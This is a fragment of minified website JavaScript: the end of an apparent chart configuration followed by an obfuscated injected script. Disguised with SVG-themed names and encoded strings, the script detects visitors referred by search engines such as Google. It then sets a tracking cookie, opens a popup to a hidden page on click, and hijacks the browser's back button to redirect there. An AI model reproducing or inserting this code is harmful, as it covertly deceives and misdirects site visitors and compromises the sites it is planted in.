b.group?true:false}}},area:{threshold:null,enableMouseTracking:true,events:{legendItemClick:function(){return b.group?true:false}}}},credits:{enabled:false}})};return b};(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["tpl","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);